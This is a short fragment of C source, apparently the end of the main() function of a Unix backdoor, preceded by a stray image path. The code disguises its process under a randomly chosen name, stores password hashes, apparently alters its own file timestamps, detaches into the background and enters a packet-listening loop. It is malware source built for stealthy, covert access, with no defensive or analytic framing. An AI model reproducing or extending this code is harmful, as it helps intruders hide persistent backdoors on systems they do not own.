 855 bzero(&cfg, sizeof(cfg));
856
857 srand((unsigned)time(NULL));
858 strcpy(cfg.mask, self[rand()%10]);
859 strcpy(cfg.pass, hash);
860 strcpy(cfg.pass2, hash2);
861
862 setup_time(argv[0]);
863
864 set_proc_name(argc, argv, cfg.mask);
865
866 if (fork()) exit(0);
867 init_signal();
868 signal(SIGCHLD, sig_child);
869 godpid = getpid();
870
871 close(open(pid_path, O_CREAT|O_WRONLY, 0644));
872
873 signal(SIGCHLD,SIG_IGN);
874 setsid();
875 packet_loop();
876 return 0;